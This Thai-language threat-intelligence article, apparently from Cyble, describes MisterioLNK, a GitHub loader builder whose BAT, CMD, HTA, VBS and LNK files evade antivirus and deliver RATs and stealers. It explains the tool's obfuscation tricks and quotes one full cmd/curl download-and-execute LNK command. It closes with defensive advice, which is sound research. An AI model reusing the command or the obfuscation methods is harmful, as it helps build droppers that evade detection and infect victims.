Cyble Research and Intelligence Labs (CRIL) ได้พบเครื่องมือสร้าง loader ตัวใหม่ที่ไม่เคยถูกตรวจพบมาก่อน ซึ่งถูกเรียกว่า “MisterioLNK” การค้นพบนี้เกิดขึ้นหลังจากการวิเคราะห์ก่อนหน้านี้เกี่ยวกับ Quantum Software ซึ่งเป็นเครื่องมือสร้างไฟล์ LNK อีกรายการที่กำลังได้รับความนิยมในโลกไซเบอร์ โดย MisterioLNK ที่สามารถเข้าถึงได้บน GitHub เป็นความท้าทายที่สำคัญต่อระบบป้องกันความปลอดภัย เนื่องจากไฟล์ที่สร้างโดยเครื่องมือนี้แสดงให้เห็นถึงอัตราการตรวจจับที่ต่ำมาก หรือไม่พบเลยจากระบบรักษาความปลอดภัยแบบทั่วไป

ตามที่ได้อธิบายไว้ใน GitHub MisterioLNK เป็นเครื่องมือสร้าง loader แบบ open-source ที่ใช้ Windows script engines ในดำเนินการเพย์โหลดที่เป็นอันตราย พร้อมทั้งใช้การเข้ารหัสเพื่อช่วยซ่อนตัวอีกด้วย มันถูกออกแบบมาให้ทำงานอย่างเงียบ ๆ โดยการดาวน์โหลดไฟล์ไปยังไดเรกทอรีชั่วคราวก่อนที่จะเรียกใช้ไฟล์เหล่านั้น ซึ่งจะช่วยเพิ่มความสามารถในการหลีกเลี่ยงการตรวจจับ ทำให้การตรวจจับโดยมาตรการรักษาความปลอดภัยแบบทั่วไปเป็นเรื่องที่ยาก

ฟีเจอร์หลักของ MisterioLNK ประกอบไปด้วยวิธีการสร้าง loader ห้าแบบ ได้แก่ HTA, BAT, CMD, VBS, และ LNK รวมถึงสามวิธีการเข้ารหัสเฉพาะสำหรับ VBS, CMD, และ BAT โดยมีแผนที่จะเพิ่มการสนับสนุนการเข้ารหัสสำหรับ HTA ในไม่ช้า นอกจากนี้เครื่องมือนี้ยังรองรับการปรับแต่งไอคอนของไฟล์ LNK อีกด้วย

โปรเจ็กต์นี้ยังอยู่ในช่วงเบต้าในขณะนี้ และผู้พัฒนาได้แจ้งเตือนว่าอาจมีข้อผิดพลาด และปัญหาเกิดขึ้น พวกเขาสนับสนุนให้ผู้ใช้งานรายงานปัญหาต่าง ๆ ผ่านทางหน้าแจ้งปัญหาของ GitHub นอกจากนี้ ผู้พัฒนายังไม่รับผิดชอบต่อการดำเนินการที่ผิดกฎหมายที่เกิดขึ้นจากการใช้ซอฟต์แวร์นี้ โดยเน้นว่าผู้ใช้ต้องมั่นใจว่าการกระทำของตนเป็นไปตามกฎหมาย และข้อบังคับที่เกี่ยวข้อง





กลุ่มผู้ไม่หวังดี เริ่มใช้เครื่องมือสร้าง loader MisterioLNK เพื่อสร้างไฟล์ที่ถูกเข้ารหัสเพื่อใช้ในการติดตั้งมัลแวร์ เช่น Remcos RAT, DC RAT และ BlankStealer ที่น่าตกใจคือ loader เหล่านี้ส่วนใหญ่สามารถหลีกเลี่ยงการตรวจจับได้ โดยมีหลายไฟล์ที่ยังไม่ถูกตรวจจับโดยผู้ผลิตภัณฑ์ด้านความปลอดภัย

ในการวิจัยของ CRIL ได้รวมไฟล์ loader ทั้งหมด เพื่อตรวจสอบความสามารถในการตรวจจับ ตัวอย่างที่สร้างขึ้นโดยใช้ MisterioLNK แสดงให้เห็นว่า จากไฟล์ทั้งหกไฟล์ มีเพียงไฟล์เดียวที่ถูกตรวจจับได้ โดยมีการตรวจจับทั้งหมด 16 ครั้ง ขณะที่อีกสองไฟล์ถูกตรวจจับอย่างละหนึ่งไฟล์ และสามไฟล์แสดงว่าไม่มีการตรวจจับ แม้ว่าผลิตภัณฑ์ด้านความปลอดภัยจะสามารถตรวจจับ LNK และ VBS ที่ถูกเข้ารหัสได้อย่างมีประสิทธิภาพ แต่การตรวจจับไฟล์ loader ประเภท BAT, CMD, HTA, และ VBS ยังคงอยู่ในระดับต่ำ

รายละเอียดทางเทคนิค



Misterio.exe ซึ่งเป็นเครื่องมือที่สร้างด้วย .NET ประกอบด้วยสองโมดูลหลัก ได้แก่ เครื่องมือสร้าง loader และเครื่องมือเข้ารหัส เครื่องมือสร้างจะรับ URL ที่โฮสต์เพย์โหลดขั้นที่สองที่เป็นอันตราย และสร้างไฟล์ BAT, CMD, HTA, LNK หรือ VBS ตามที่ผู้ใช้งานเลือก ไฟล์ที่สร้างขึ้นถูกออกแบบมาเพื่อติดต่อกับ URL ดาวน์โหลดเพย์โหลด และเรียกใช้งานไฟล์นั้น นอกจากนี้เครื่องมือสร้างยังสามารถเข้ารหัสไฟล์ loader BAT, CMD และ VBS ขณะที่อนุญาตให้เพิ่มไอคอนที่กำหนดเองได้





BAT/CMD Loader และเครื่องมือเข้ารหัส

BAT/CMD loader ที่สร้างขึ้นโดยเครื่องมือ มีจุดประสงค์เพื่อดาวน์โหลดไฟล์จาก URL ที่กำหนดโดยใช้คำสั่ง curl ก่อนที่จะทำการดำเนินการไฟล์ที่ดาวน์โหลดมา สคริปต์ที่ได้จะถูกบันทึกด้วยไอคอนไฟล์ที่กำหนดเอง เมื่อเปิดใช้งานการเข้ารหัส สคริปต์จะได้รับการซ่อนเพิ่มเติมเพื่อความปลอดภัย

โมดูลการเข้ารหัสใช้เทคนิคที่แทรกสตริงแบบสุ่มระหว่างตัวอักษรในโค้ด batch โดยจะประมวลผลแต่ละบรรทัดของสคริปต์โดยการเพิ่มสตริงสุ่มที่อยู่ในเครื่องหมายเปอร์เซ็นต์ (%) เข้ากับตัวอักษรที่ไม่ได้อยู่ในเครื่องหมายเปอร์เซ็นต์ เทคนิคนี้ช่วยเพิ่มข้อมูลที่ดูเหมือนสุ่มเข้าไปในโค้ดเพื่อทำให้เครื่องมือวิเคราะห์แบบ static สับสน ในขณะที่ยังคงอนุญาตให้สคริปต์ทำงานได้โดยไม่มีปัญหา นอกจากนี้ ยังมี comment ที่ถูกเพิ่มเข้ามาที่จุดเริ่มต้นของสคริปต์ ซึ่งบอกว่าสคริปต์นี้ถูกประมวลผลโดย “MisterioLNK”



HTA Loader

HTA (HTML Application) loader ที่สร้างขึ้นโดยเครื่องมือสร้าง ใช้ JavaScript และ ActiveX objects เพื่อดำเนินการคำสั่งสำหรับดาวน์โหลด และเรียกใช้ไฟล์ แม้ว่าในขณะนี้ฟีเจอร์การเข้ารหัสสำหรับไฟล์ HTA จะยังไม่สามารถใช้งานได้ แต่ก็อาจมีการนำไปใช้ในอนาคต วิธีการนี้สร้างไฟล์ HTML ที่มีเนื้อหาสคริปต์ฝังอยู่ ซึ่งออกแบบมาให้ทำงานได้อย่างราบรื่นเมื่อเปิดไฟล์

VBS Loader และเครื่องมือเข้ารหัส

VBS Loader ใช้ shell object ในการดำเนินการคำสั่งสำหรับดาวน์โหลด และเรียกใช้ไฟล์เป้าหมาย โดยรองรับการเข้ารหัสเพื่อเพิ่มความสามารถในการซ่อนตัว กระบวนการเข้ารหัสจะแปลงแต่ละตัวอักษรของ VBScript ให้เป็นรหัส ASCII โดยใช้ฟังก์ชัน Chr() ซึ่งส่งผลให้เกิดชุดคำสั่ง Chr() ที่เชื่อมต่อกัน ซึ่งจะสร้างตัวอักษรต้นฉบับขึ้นมาใหม่เมื่อดำเนินการ สคริปต์ที่ถูกเข้ารหัสจะถูกคุมไว้ในฟังก์ชัน Execute() ซึ่งทำการประเมิน และเรียกใช้โค้ดที่ถูกซ่อนอยู่ วิธีการนี้ทำให้สามารถปกปิด logic ของสคริปต์ได้อย่างมีประสิทธิภาพ ทำให้เครื่องมือวิเคราะห์แบบ static ทำงานได้ยากขึ้น



LNK Loader

เครื่องมือนี้สร้างไฟล์ shortcut (.lnk) ที่เมื่อทำการเปิดใช้งาน จะทริกเกอร์คำสั่งให้ดาวน์โหลด และเรียกใช้ไฟล์เป้าหมาย นอกจากนี้ยังรองรับการตั้งค่าไอคอนที่กำหนดเองสำหรับไฟล์ LNK เพื่อเพิ่มความสามารถในการปลอมตัว คำสั่งเป้าหมายที่สร้างโดยตัวสร้างลิงค์คือ “C:\Windows\system32\cmd.exe /c mode 15,1 & curl hxxps://live.sysinternals.com/du.exe -o %temp%\ntvy4adp.exe & start /b %temp%\ntvy4adp.exe”

โมดูลเหล่านี้ร่วมกันสร้างชุดเครื่องมือที่ทรงพลังสำหรับการสร้าง และปกปิดสคริปต์ที่สามารถส่ง และดำเนินการเพย์โหลดได้ โดยมีการตรวจจับได้น้อยที่สุด การออกแบบมุ่งเน้นไปที่ความยืดหยุ่น, ความสามารถในการปรับตัว และการหลีกเลี่ยงการตรวจจับ ทำให้เป็นเครื่องมือที่มีประสิทธิภาพ ในขณะเดียวกันก็เน้นย้ำถึงความเสี่ยงที่อาจเกิดขึ้นหากมีการใช้งานอย่างไม่เหมาะสม

คำแนะนำ

ดำเนินการแก้ปัญหาด้านความปลอดภัยที่สามารถ recognize และตรวจจับรูปแบบการเข้ารหัส และรูปแบบสคริปต์ที่เฉพาะเจาะจงซึ่งสร้างโดยเครื่องมือ MisterioLNK

ใช้มาตรการควบคุมการใช้งานซอฟต์แวร์ หรือการอนุญาตเฉพาะแอปพลิเคชัน เพื่อลดการใช้งานสคริปต์ที่ไม่ได้รับอนุญาต และลดความเสี่ยงจากการโจมตีสำหรับ loaders เช่น MisterioLNK

มุ่งเน้นไปที่กลยุทธ์การตรวจจับพฤติกรรมเพื่อระบุพฤติกรรมที่น่าสงสัย เช่น การใช้เครื่องมือสคริปต์ในการดาวน์โหลด และดำเนินการไฟล์ โดยไม่คำนึงถึงการเข้ารหัส

ให้ความรู้แก่ผู้ใช้งานเกี่ยวกับความเสี่ยงที่เกี่ยวข้องกับการดำเนินการไฟล์จากแหล่งที่ไม่รู้จัก หรือไม่น่าเชื่อถือ โดยเน้นถึงอันตรายจากไฟล์ลิงค์ (.lnk) ที่ดูเหมือนไม่มีอันตราย



MITRE ATT&CK® Techniques



Indicators Of Compromise

ที่มา : cyble.com

You must be logged in to post a comment.